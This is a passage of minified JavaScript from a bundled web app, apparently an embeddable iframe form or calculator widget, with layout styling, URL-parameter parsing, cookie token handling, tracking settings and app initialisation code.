e.value}):u[t].value))},{}))},t={};return[69790,70851,70867,70885,72905,72907,72904,72906].includes(+e.flowId)&&l&&(t.id=e.gaTracking||Object({NODE_ENV:"production"}).GTM_ID,t.id)?ht.a.createElement(St.b,{state:t},ht.a.createElement(v2,Ct()({},r,{flowToken:e.flowToken,sandbox:e.sandbox}))):ht.a.createElement(v2,Ct()({},r,{flowToken:e.flowToken,sandbox:e.sandbox}))},S2=Oe.d.div.withConfig({displayName:"app__Root",componentId:"sc-1nbjgic-0"})(["position:relative;display:flex;flex-direction:column;height:",";max-width:1150px;margin:0 auto;padding:",";"," "," "," > *{flex:0 0 auto;}",";&:has(.fragment_form_wrapper_calc){@media (max-width:768px){padding:0;}}",""],function(e){return e.mode===wt.a.Modal?"undefined"!=typeof navigator&&/iPhone|iPod|Android/i.test(navigator.userAgent)?"calc(100% - 44px)":"100vh":"100%"},function(e){return"false"!==e.usePadding&&"1rem 1rem 6rem 1rem"},vt.a.mobile(i()(["\n    padding: ",";\n    padding-bottom: ",";\n  "]),function(e){return"false"!==e.usePadding&&"0 0.5rem"},function(e){return e.mode===wt.a.Sticky?"3px":"6px"}),vt.a.tablet(i()(["\n    width: 100%;\n  "])),function(e){return e.mode===wt.a.Modal?"margin-bottom: 20px;":"/**/"},function(e){return"confirm"==e.groupType&&e.isConfirmV2?"max-width: 100%;":""},function(e){return e.mode==wt.a.Sticky&&"\n    padding-left: 20px !important;\n    padding-right: 20px !important;\n  "}),N2=Oe.d.div.withConfig({displayName:"app__LinksWrapper",componentId:"sc-1nbjgic-1"})(["width:100%;display:flex;justify-content:flex-end;padding-right:0;"]),L2=Oe.d.div.withConfig({displayName:"app__CookieLink",componentId:"sc-1nbjgic-2"})(["font-size:0.9rem;padding:0 5px;cursor:pointer;color:#787878;&:hover{color:#666666;}"]),M2=Oe.d.div.withConfig({displayName:"app__ScrollWrapper",componentId:"sc-1nbjgic-3"})(["overflow-y:",";padding-left:1px;",";"," "," ",""],function(e){return e.mode===wt.a.Modal?"scroll":"unset"},function(e){return e.mode===wt.a.Modal?"height: calc(100vh - 120px);":"/**/"},vt.a.mobile(i()(["\n  padding-left: unset;\n  "])),function(e){return e.mode===wt.a.Sticky&&e.shouldShowProgressBar&&"margin-top: 60px;"},function(e){return e.mode===wt.a.Sticky&&"margin-bottom: 35px"}),T2=Oe.d.div.withConfig({displayName:"app__ScrollWrapp",componentId:"sc-1nbjgic-4"})(["display:flex;flex-grow:1;justify-content:space-between;flex-direction:column;"]),D2=Oe.d.div.withConfig({displayName:"app__Buttons",componentId:"sc-1nbjgic-5"})(["display:flex;flex-basis:auto;box-sizing:content-box;padding:0.75rem 0;order:",";justify-content:",";gap:10px;width:100%;",";> button:only-child{margin-left:",";}"],function(e){return e.mode==wt.a.Modal?"2":""},function(e){return"center"===e.align?"center":"space-between"},vt.a.mobileSmall(i()(["\n    flex-wrap: wrap;\n    justify-content: space-between;\n    > * ~ button.primary {\n      margin-left: 0;\n    }\n    width: 100%;\n    #button_backward,\n    #button_forward {\n      width: 100%;\n      max-width: unset;\n    }\n  "])),function(e){return"center"===e.align||e.showBackBtn?"0 !important":"auto"}),P2=Oe.d.div.withConfig({displayName:"app__ProgressbarWrapper",componentId:"sc-1nbjgic-6"})(["flex-grow:1;width:100%;"," ",";"],function(e){return e.mode===wt.a.Sticky&&"margin: 0.5rem 0px;\n  padding-right: 20px;"},vt.a.mobileSmall(i()(["\n  margin-top: 0.5rem;\n  "]))),z2=Oe.d.div.withConfig({displayName:"app__ProgressbarContainer",componentId:"sc-1nbjgic-7"})(["",""],function(e){var t=e.isChatbot,e=e.backgroundColor;return t&&"\n      position: fixed;\n      width: calc(100% - 23px);\n      z-index: 99;\n      background-color: ".concat(e||"white",";\n      padding: 0;\n      top: 0;\n      padding-top: 1rem;\n    ")}),F2=Oe.d.div.withConfig({displayName:"app__GradientBackdrop",componentId:"sc-1nbjgic-8"})(["position:fixed;bottom:0;left:0;height:50px;width:100%;background:linear-gradient(to top,#f2f5f7,rgba(255,255,255,0));"]),A2=function(r){window.addEventListener("message",function(e){var t=e.data;if(t.event)switch(t.event){case"ll:enterMobileFullscreen":var n=document.createElement("div");n.id="close-mobile-screen",n.innerHTML='<svg width="15" height="15" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M9.70859 1.70859C10.0992 1.31797 10.0992 0.683594 9.70859 0.292969C9.31797 -0.0976562 8.68359 -0.0976562 8.29297 0.292969L5.00234 3.58672L1.70859 0.296094C1.31797 -0.0945313 0.683594 -0.0945313 0.292969 0.296094C-0.0976562 0.686719 -0.0976562 1.32109 0.292969 1.71172L3.58672 5.00234L0.296094 8.29609C-0.0945312 8.68672 -0.0945312 9.32109 0.296094 9.71172C0.686719 10.1023 1.32109 10.1023 1.71172 9.71172L5.00234 6.41797L8.29609 9.70859C8.68672 10.0992 9.32109 10.0992 9.71172 9.70859C10.1023 9.31797 10.1023 8.68359 9.71172 8.29297L6.41797 5.00234L9.70859 1.70859Z" fill="white"/> </svg>',n.style.position="fixed",n.style.display="block",n.style.color="#b0b2b5",n.style.right="20px",n.style.cursor="pointer",n.style.top="16px",n.style.zIndex="100",n.style.backgroundColor="#b0b2b5",n.style.borderRadius="50%",n.style.padding="15px",n.style.display="flex",n.onclick=function(){parent.postMessage({event:"ll:removeMobileFullscreen"},"*")},document.body.appendChild(n);break;case"ll:scrollToProgressbar":var n=document.getElementById("progressbar");n&&n.scrollIntoView(!0);break;case"ll:scrollToModal":r.dispatch(ar({height:t.height,top:t.top||0}));break;case"ll:toggleDebug":r.dispatch(rr());break;case"ll:removeMobileFullscreen":null!=(n=document.querySelector("#close-mobile-screen"))&&n.remove();break;case"ll:parentWidth":r.dispatch({type:"SET_PARENT_WIDTH",width:t.width})}})},B2=["_elements"];function R2(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function U2(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?R2(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):R2(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}ge=function(){var t=mt()(ft.a.mark(function e(t){var n,r,a,o;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return o=function(e,t,n,r){try{var a=window.document.getElementById("app");Object(y.createRoot)(a).render(ht.a.createElement(b.AppContainer,null,ht.a.createElement(yt.a,{store:t},ht.a.createElement(e,{calculation:r,sandbox:!0}))))}catch(e){console.error(e)}},n=t.flowConfig?t.flowConfig.groups.reduce(function(e,t){return[].concat(dt()(e),dt()(t.elements))},[]):[],r=t.flowConfig?t.flowConfig.groups.reduce(function(e,t){t._elements;t=w()(t,B2);return[].concat(dt()(e),[U2({},t)])},[]):[],n=U2(U2({elements:n.map(_2),groups:_2(r),instantOffer:t&&t.instantOffer,header:t&&t.header,footer:t&&t.footer,appearanceStyle:t&&t.appearanceStyle,outputDownloadOption:t&&t.outputDownloadOption},t),t.flowConfig),(r=t.locale)&&$.a.changeLanguage(r.split("-")[0]),e.next=8,ee({transactionType:"TEST",previousSessionToken:"000000000000000000",origFlowConfig:n});case 8:r=e.sent,(a=te({mode:"iframe",trackingPixels:null,debug:!0,sandbox:!0,transactionType:"TEST"},r)).dispatch({type:"SETUP",flowToken:"flowToken",sessionToken:"sessionToken",flowConfig:r,previousSessionToken:"asdasdasdasd",leadId:"00000",token:"asdasdasd"}),window.addEventListener("resize",function(){return a.dispatch(Xn(Kn()))},!1),A2(a),a.dispatch(Xn(Kn())),a.dispatch({type:"INITIALIZED"}),window.track=function(e){parent.postMessage(e,"*")},o(I2,a,history,function(){return console.info("calculated")}),window.track({event:"ll:loaded"},"*");case 18:case"end":return e.stop()}},e)}));return function(e){return t.apply(this,arguments)}}();function V2(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function G2(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?V2(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):V2(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var V=mt()(ft.a.mark(function e(){var t,n,r,a,o,i,l,c,s,u,d,p,m,f,g,h;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return h=function(e,t,n,r){try{var a=window.document.getElementById("app");Object(y.createRoot)(a).render(ht.a.createElement(b.AppContainer,null,ht.a.createElement(yt.a,{store:t},ht.a.createElement(e,{calculation:r,flowToken:o,sandbox:!1}))))}catch(e){console.error(e)}},s=window,t=s.previousSessionToken,n=s.leadId,r=s.transactionType,a=s.token,o=s.identName,i=s.primaryColorCut,l=s.secondaryColorCut,d=s.trxContainerId,c=s.customerTool,s=s.previousInputs,"undefined"==n&&(n=null),e.next=5,Object(pr.d)(o,{transactionType:r,leadId:n,trxContainerId:d});case 5:return u=e.sent,e.next=8,Qn(o,r);case 8:return d=e.sent,m=null!=d&&d.flowConfig?d.flowConfig.groups.reduce(function(e,t){return[].concat(dt()(e),dt()(t.elements))},[]):[],p=null==d||null==(p=d.flowConfig)?void 0:p.groups,m=G2(G2(G2({},d),null==d?void 0:d.flowConfig),{},{customerTool:c,calculate:!1,elements:m.map(_2),instantOffer:d&&d.instantOffer,header:d&&d.header,footer:d&&d.footer,appearanceStyle:d?d.appearanceStyle:void 0,outputDownloadOption:null!=d&&d.outputDownloadOption?d.outputDownloadOption:void 0,groups:_2(p)}),(f=null==d?void 0:d.locale)&&$.a.changeLanguage(f.split("-")[0]),e.next=16,ee({transactionType:r,previousSessionToken:t,origFlowConfig:m,previousInputs:s});case 16:f=e.sent,(g=te({trackingPixels:[],debug:!1,transactionType:r,calculate:null},f)).dispatch({type:"SETUP",flowToken:o,sessionToken:u,flowConfig:f,previousSessionToken:t,leadId:n,token:a,primaryColorCut:i,secondaryColorCut:l,previousInputs:s}),window.addEventListener("resize",function(){return g.dispatch(Xn(Kn()))},!1),A2(g),g.dispatch(Xn(Kn())),g.dispatch({type:"INITIALIZED"}),window.track=function(e){parent.postMessage(e,"*")},h(I2,g,history,function(){return console.info("calculated")}),window.track({event:"ll:loaded"},"*");case 26:case"end":return e.stop()}},e)})),W2=function(e){e=e.replace(/[[]/,"\\[").replace(/[\]]/,"\\]");e=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(location.search);return null===e?"":decodeURIComponent(e[1].replace(/\+/g," "))},G=e("./node_modules/js-cookie/dist/js.cookie.js"),H2=e.n(G);function q2(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Y2(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?q2(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):q2(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Z2(e){var e=e.children,t=Object(gt.useState)(navigator.onLine),n=(t=xt()(t,2))[0],r=t[1],a=Object(gt.useCallback)(function(){r(navigator.onLine)},[]);return Object(gt.useEffect)(function(){return window.addEventListener("online",a),window.addEventListener("offline",a),function(){window.removeEventListener("online",a),window.removeEventListener("offline",a)}},[a]),ht.a.createElement($2.Provider,{value:{isOnline:n}},e)}var J2=function(e){return Q2()[e]||{}},Q2=function(){return H2.a.get("cookieToken")?JSON.parse(H2.a.get("cookieToken")||"{}"):{}},K2=function(e){var t=Q2();delete t[e],H2.a.set("cookieToken",JSON.stringify(Y2({},t)))},X2=function(e,t){var n=new Date;H2.a.set("cookieToken",JSON.stringify(Y2(Y2({},Q2()),{},pt()({},e,{token:t,expiryDate:n.setDate(n.getDate()+270)}))),{sameSite:"None",secure:!0})},$2=Object(gt.createContext)(null),eg=e("./node_modules/react-router-dom/dist/index.js");function tg(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}var ng=function(){window.addEventListener("unhandledrejection",function(e){return console.info("unhandledRejection",e)});var e,t=decodeURI(location.href),n=Object(gf.b)(),n=Object(gf.a)(n),r=null,a=t.split("flowToken=")[1].split("&")[0],o=-1<t.indexOf("transactionType")?t.split("transactionType=")[1].split("&")[0]:"INTEGRATION",i=-1<t.indexOf("leadId")?t.split("leadId=")[1].split("&")[0]:null,l=(-1<t.indexOf("distributionMode")&&(l=t.split("distributionMode=")[1].split("&"),r=JSON.parse(window.atob(l[0]))),-1<t.indexOf("skipFirstGroup")?t.split("skipFirstGroup=")[1].split("&")[0]:"false"),c=-1<t.indexOf("showCalculatorSelect")?"true"===t.split("showCalculatorSelect=")[1].split("&")[0].toLowerCase():"true",s=-1<t.indexOf("usePadding")?t.split("usePadding=")[1].split("&")[0]:"true",u=-1!=t.indexOf("debug=true"),d=-1!=t.indexOf("mode=modal")?"modal":"iframe",p=-1<t.indexOf("primaryColor")?t.split("primaryColor=")[1].split("&")[0]:null,m=-1<t.indexOf("secondaryColor")?t.split("secondaryColor=")[1].split("&")[0]:null,f=-1<t.indexOf("isCut")?t.split("isCut=")[1].split("&")[0]:null,g=-1<t.indexOf("cookiesAllowed")?t.split("cookiesAllowed=")[1].split("&")[0]:null,h=-1<t.indexOf("allowTracking")?t.split("allowTracking=")[1].split("&")[0]:null,y=-1<t.indexOf("showInitialInputs")&&t.split("showInitialInputs=")[1].split("&")[0],b=-1<t.indexOf("notifications")?t.split("notifications=")[1].split("&")[0]:null,w=-1<t.indexOf("state")?t.split("state=")[1].split("&")[0]:null,C=-1<t.indexOf("completeBeforeConfirmPage")?t.split("completeBeforeConfirmPage=")[1].split("&")[0]:null,x=-1<t.indexOf("hideProductCtaButton")?"true"===t.split("hideProductCtaButton=")[1].split("&")[0].toLowerCase():null,v=!(-1<t.indexOf("showOfferPreview"))||"true"===t.split("showOfferPreview=")[1].split("&")[0].toLowerCase(),_=-1<t.indexOf("oneClickEnabled")?"true"===t.split("oneClickEnabled=")[1].split("&")[0].toLowerCase():null,E=-1<t.indexOf("fullscreenOverlay")?"true"===t.split("fullscreenOverlay=")[1].split("&")[0].toLowerCase():null,O=-1<t.indexOf("token")?t.split("token=")[1].split("&")[0]:null,k=null,j=void 0,I=[],S=-1<t.indexOf("windowOrigin")?t.split("windowOrigin=")[1].split("&")[0]:null;try{S=S?window.atob(S):window.location.href}catch(e){}return-1<t.indexOf("customStyle")&&(e=t.split("customStyle=")[1].split("&"),j=JSON.parse(window.atob(e[0]))),-1<t.indexOf("mobileAppConfig")&&(e=t.split("mobileAppConfig=")[1].split("&"),k=JSON.parse(window.atob(e[0]))),-1<t.indexOf("inputs")&&(e=t.split("inputs=")[1].split("&"),t=JSON.parse(window.atob(e[0])),n=N(t)),y&&n&&(I=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?tg(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):tg(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},n)),window.m1||(window.m1={openUrl:function(e){var t=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];k?window.track({event:"ll:openUrl",data:{url:e}},"*"):null!=(e=window.open(e,t?"_blank":void 0))&&e.focus()}}),{completeBeforeConfirmPage:C,cookiesAllowed:g,customStyle:j,debug:u,distributionMode:r,flowToken:a,fullscreenOverlay:E,isCut:f,mobileAppConfig:k,mode:d,notifications:b,leadId:i?parseInt(i):void 0,oneClickEnabled:_,previousInputs:I,primaryColorCut:p,queryInputs:n,secondaryColorCut:m,showCalculatorSelect:c,showOfferPreview:v,skipFirstGroup:l,state:w,transactionType:o,usePadding:s,windowOrigin:S,hideProductCtaButton:x,token:O,allowTracking:"false"!==h}};function rg(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function X(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?rg(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):rg(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var ag=!1,og=(jt.a.locale("de"),null);function ig(){return(ig=mt()(ft.a.mark(function e(){var t,F,n,r,a,o,A,i,l,c,s,u,B,d,R,U,V,G,W,p,m,f,H,q,Y,Z,g,h,y,b,J,w,C,Q,x,v,_,E,K,O,k,j,I,S,N,L,M,T,D,P,z;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(g=ng(),t=g.completeBeforeConfirmPage,F=g.cookiesAllowed,n=g.customStyle,r=g.debug,a=g.distributionMode,o=g.flowToken,A=g.fullscreenOverlay,i=g.isCut,l=g.mobileAppConfig,c=g.mode,s=g.notifications,u=g.leadId,B=g.oneClickEnabled,d=g.previousInputs,R=g.primaryColorCut,U=g.queryInputs,V=g.secondaryColorCut,G=g.showCalculatorSelect,W=g.showOfferPreview,p=g.skipFirstGroup,m=g.state,f=g.transactionType,H=g.usePadding,q=g.windowOrigin,Y=g.hideProductCtaButton,Z=g.token,g=g.allowTracking,a)return e.next=4,Object(pr.c)({distributorIdentName:o,authToken:null,subscriber:a});e.next=7;break;case 4:e.t0=e.sent,e.next=8;break;case 7:e.t0=null;case 8:h=e.t0,(h=h&&"data"in h?h.data:void 0)?(e.t1=X(X({},h),{},{integration:X(X({},h.integration),{},{maintenanceMode:void 0,scrollOffset:void 0,calculatorSelect:void 0}),backendVersion:void 0}),e.next=17):e.next=14;break;case 14:return e.next=16,Object(pr.b)(o,{transactionType:f,leadId:u});case 16:e.t1=e.sent;case 17:return h=e.t1,y=null==h?void 0:h.sessionToken,b=null==h?void 0:h.integration,J=null==h?void 0:h.backendVersion,w=null,window.m1||(window.m1={openUrl:function(e){var t=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];l?window.track({event:"ll:openUrl",data:{url:e}},"*"):null!=(e=window.open(e,t?"_blank":void 0))&&e.focus()}}),(C=J2(o).token)&&(x=C.expiryDate)&&new Date(x)<new Date&&K2(o),e.next=27,Jn(o);case 27:return Q=e.sent,e.next=30,Qn(o,f);case 30:return x=e.sent,null!=(v=X(X({},x),Q))&&v.locale&&$.a.changeLanguage(null==v?void 0:v.locale.split("-")[0]),_=null==v||null==(_=v.cookie)||null==(_=_.selection)?void 0:_.cookieToken,!C&&_&&X2(o,_),(E=F)||(E=v&&v.trackingEnabled?v.trackingEnabled.toString():"true"),K=null==v?void 0:v.trackingPixel,O=(null==v||null==(k=v.initSettings)?void 0:k.customStyle)||void 0,k=W2("calculate"),T=null!=v&&v.flowConfig?v.flowConfig.groups.reduce(function(e,t){return[].concat(dt()(e),dt()(t.elements))},[]):[],j=null==v||null==(j=v.flowConfig)?void 0:j.groups,I=v&&v.gaTracking,z=v&&v.header,P=v&&v.instantOffer,S=v&&v.footer,D=v&&v.isVoucherEnabled,M=v&&v.isConfirmPageEnabled,D={"%TRANSACTION_TYPE%":f,"%HEADER_ENABLED%":!!z,"%INSTANT_OFFER_ENABLED%":!!P,"%FOOTER_ENABLED%":!!S,"%VOUCHER_ENABLED%":!!D,"%CONFIRM_PAGE_ENABLED%":!!M,"%IS_CUT%":"true"===i,"%IS_ANONYMIZE_IP%":!0,"%CAMPAIGN_ID%":null==I?void 0:I.campaignId,"%CUSTOMER_ID%":null==I?void 0:I.customerId,"%TRACKING_ID%":null==I?void 0:I.trackingId},M=function(){var e=(null==n?void 0:n.css)||(null==O?void 0:O.css);return e?e.startsWith("/")?window.location.origin+e:e:null}(),(null!=n&&n.css||null!=O&&O.css)&&(N=document.head,(L=document.createElement("link")).rel="preload",L.as="style",L.href=M,N.appendChild(L),(L=document.createElement("link")).rel="stylesheet",L.href=M,N.appendChild(L)),M=function(e){var t,n={};for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&null!==e[t]&&(n[t]=e[t]);return n},T=X(X(X(X(X({},v),null==v?void 0:v.flowConfig),null==v?void 0:v.initSettings),{},{calculate:k||!1,elements:T.map(re),appearanceStyle:v&&X(X({},O),{},{confirmButtonAddOn:v.appearanceStyle&&v.appearanceStyle.confirmButtonAddOn,primaryColor:n&&null!=n&&n.primaryColor?null==n?void 0:n.primaryColor:null!=(L=null==(N=v.appearanceStyle)?void 0:N.primaryColor)?L:null==O?void 0:O.primaryColor,secondaryColor:n&&null!=n&&n.secondaryColor?null==n?void 0:n.secondaryColor:null==O?void 0:O.secondaryColor,progressbar:X({width:"100%",showSegmented:!0,enabled:!0},(null==n?void 0:n.progressbar)||(null==O?void 0:O.progressbar)&&(null==O?void 0:O.progressbar)),groups:X({confirm:{type:n&&null!=n&&n.groups&&null!=n&&null!=(T=n.groups)&&T.confirm&&null!=n&&null!=(T=n.groups)&&T.confirm.type?null==n||null==(T=n.groups)?void 0:T.confirm.type:(null==O||null==(T=O.groups)?void 0:T.confirm.type)||"default"}},(null==n?void 0:n.groups)||(null==O?void 0:O.groups)&&(null==O?void 0:O.groups)),elements:X(X({},null==n?void 0:n.elements),{},{imageSelect:X({showDivider:!0,showShadow:!0,backgroundColor:n&&null!=n&&n.imageSelect&&null!=n&&n.imageSelect.backgroundColor?null==n?void 0:n.imageSelect.backgroundColor:null==n?void 0:n.primaryColor},(null==n||null==(T=n.elements)?void 0:T.imageSelect)||(null==O||null==(T=O.elements)?void 0:T.imageSelect)&&(null==O||null==(T=O.elements)?void 0:T.imageSelect))}),primaryFontColor:n&&null!=n&&n.primaryFontColor?null==n?void 0:n.primaryFontColor:(null==O?void 0:O.primaryFontColor)&&(null==O?void 0:O.primaryFontColor),linkColor:n&&null!=n&&n.linkColor?null==n?void 0:n.linkColor:(null==O?void 0:O.linkColor)&&(null==O?void 0:O.linkColor),textColorLight:n&&null!=n&&n.textColorLight?null==n?void 0:n.textColorLight:(null==O?void 0:O.textColorLight)&&(null==O?void 0:O.textColorLight),font:n&&null!=n&&n.font?null==n?void 0:n.font:(null==O?void 0:O.font)&&(null==O?void 0:O.font),schema:n&&null!=n&&n.schema?null==n?void 0:n.schema:(null==O?void 0:O.schema)&&(null==O?void 0:O.schema),modal:c===wt.a.Sticky?"":n&&null!=n&&n.modal?null==n?void 0:n.modal:(null==O?void 0:O.modal)&&(null==O?void 0:O.modal),button:X({showLabel:!0,align:n&&null!=n&&n.button&&null!=n&&n.button.align?null==n?void 0:n.button.align:"default"},(null==n?void 0:n.button)||(null==O?void 0:O.button)&&(null==O?void 0:O.button)),align:n&&null!=n&&n.align?null==n?void 0:n.align:null==O?void 0:O.align,info:X(X({position:"inline"},(null==n?void 0:n.info)||(null==O?void 0:O.info)),{},{mode:c===wt.a.Sticky?"inline":(null==n||null==(T=n.info)?void 0:T.mode)||(null==O||null==(T=O.info)?void 0:T.mode)}),backgroundColor:n&&null!=n&&n.backgroundColor?null==n?void 0:n.backgroundColor:null==O?void 0:O.backgroundColor,showFlowBorder:n&&null!=n&&n.showFlowBorder?null==n?void 0:n.showFlowBorder:null==O?void 0:O.showFlowBorder,scrollOffset:null!=(T=v.appearanceStyle)&&T.scrollOffset?X({},null==(T=v.appearanceStyle)?void 0:T.scrollOffset):null}),outputDownloadOption:v&&v.outputDownloadOption,groups:re(j),backendVersion:J,cookiePlaceholders:D,calculatorSelect:G?null==b?void 0:b.calculatorSelect:null,instantOffer:P,header:z,footer:S},M({isCut:i,mobileAppConfig:l,cookiesAllowed:E,allowTracking:g,skipFirstGroup:p,usePadding:H,distributionMode:a,completeBeforeConfirmPage:t,hideProductCtaButton:Y,showOfferPreview:W,oneClickEnabled:B,fullscreenOverlay:A,state:m,notifications:s})),{},{windowOrigin:q}),g&&Object(pr.e)("init",y||"",null,{groups:j.map(function(e){return e.key}),group:("true"==p?j[1]:j[0]).key}),e.next=57,ee({transactionType:f,previousSessionToken:w,origFlowConfig:T,previousInputs:d});case 57:D=e.sent,(P=D.translations?D.translations[(null==v?void 0:v.locale)||cg]:{})&&0<Object.keys(P).length&&$.a.addResources(((null==v?void 0:v.locale)||cg).split("-")[0],"translation",P),r&&console.info("Flow transaction type: ".concat(f)),og=te({mode:c,trackingPixels:K,debug:r,transactionType:f,calculate:k},D),z=m,og.dispatch({type:"SETUP",flowToken:o,queryInputs:U,sessionToken:y,flowConfig:D,previousSessionToken:w,leadId:u,token:Z,primaryColorCut:R,secondaryColorCut:V,userState:z,notifications:s,previousInputs:d}),og.dispatch({type:"RANGE_DEFAULT_SETUP",rangeElements:D.elements.filter(function(e){return"range"===e.type&&e.defaultCondition}).map(function(e){return{defaultValue:e.defaultValue,isTouched:!1,key:e.key}})}),window.addEventListener("resize",function(){return og.dispatch(Xn(Kn()))},!1),A2(og),og.dispatch(Xn(Kn())),og.dispatch({type:"INITIALIZED"}),window.track=function(e){ag&&console.info("track",e),parent.postMessage(e,"*")},lg(I2,og,o,(null==I?void 0:I.trackingId)||""),window.track({event:"ll:loaded"},"*");case 72:case"end":return e.stop()}},e)}))).apply(this,arguments)}function lg(e,t,n,r){try{var a,o=window.document.getElementById("app"),i=Object(y.createRoot)(o),l=null==t||null==(a=t.getState())||null==(a=a.main)||null==(a=a.config)?void 0:a.id;i.render(ht.a.createElement(b.AppContainer,null,ht.a.createElement(Z2,null,ht.a.createElement(yt.a,{store:t},ht.a.createElement(eg.a,null,ht.a.createElement(dp.c,null,ht.a.createElement(dp.a,{path:"/flowFrame/0",element:ht.a.createElement(e,{flowToken:n,sandbox:!1,gaTracking:r,flowId:l})}),ht.a.createElement(dp.a,{path:"/flowFrame/0/:groupName",element:ht.a.createElement(e,{flowToken:n,sandbox:!1,gaTracking:r,flowId:l})})))))))}catch(e){console.error(e)}}var U=decodeURI(location.href),cg=-1<U.indexOf("locale")?U.split("locale=")[1].split("&")[0]:"de-de";$.a.init({lng:"undefined"===cg?void 0:cg.split("-")[0],debug:!0,resources:{en:{translation:o},de:{translation:l},fr:{translation:c}}}),window.config?ge(window.config,lg,I2):window.customerTool?V(lg,I2):function(){ig.apply(this,arguments)}()},"./src/client/inject/getQueryInputs.ts":function(e,t,n){n.d(t,"a",function(){return s}),n.d(t,"d",function(){return u}),n.d(t,"c",function(){return d});var r=n("./node_modules/@babel/runtime/helpers/toConsumableArray.js"),i=n.n(r),r=n("./node_modules/@babel/runtime/helpers/defineProperty.js"),l=n.n(r),r=n("./node_modules/@babel/runtime/helpers/slicedToArray.js"),a=n.n(r);function o(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach(function(e){l()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var s=function(e){return e?e.reduce(function(e,t){var t=t.split("="),t=a()(t,2),n=t[0],t=t[1],n=n.replace("llform_",""),t="true"==t||t;return c(c({},e),{},l()({},n,t))},{}):{}},u=function(r,a){var o;return a?(o=r.reduce(function(e,t){return[].concat(i()(e),[t.key])},[]),Object.keys(a).reduce(function(e,t){var n;return-1<o.indexOf(t)?(n=r.find(function(e){return e.key==t}),c(c({},e),{},l()({},"".concat(n.group).concat(t),"multi_image_select"===n.type||"multi_select"===n.type?a[t]&&"string"==typeof a[t]?a[t].split(","):[""]:"boolean"===n.dataType?"false"!=a[t]:a[t]))):e},{})):{}},d=function(e){return e?e.reduce(function(e,t){return"".concat(e,"&").concat(t)},"&"):""};t.b=function(){var e=location.search&&location.search.substring(1);return(e?e.split("&"):[]).filter(function(e){return-1<e.indexOf("llform_")})}},"./src/client/translations/de.json":function(e){e.exports=JSON.parse("{}")},"./src/client/translations/en.json":function(e){e.exports=JSON.parse("{}")},"./src/client/translations/fr.json":function(e){e.exports=JSON.parse("{}")},"./src/client/util/handleKeyDown.ts":function(e,t,n){n.d(t,"a",function(){return r});var r=function(t){return function(e){"Enter"!==e.code&&"Space"!==e.code||!t||(e.stopPropagation(),t())}}},"./src/client/zeus/api.ts":function(e,t,n){n.d(t,"b",function(){return i}),n.d(t,"a",function(){return l});function r(n,r){return function(e,t){e=Object(a.f)(n,e,{operationOptions:t,scalars:null==r?void 0:r.scalars});return Object(o.a)(e)}}var a=n("./src/client/zeus/index.ts"),o=n("./node_modules/graphql-tag/lib/index.js"),t=Object(a.g)({BigDecimal:{decode:function(e){return e}},Date:{decode:function(e){return 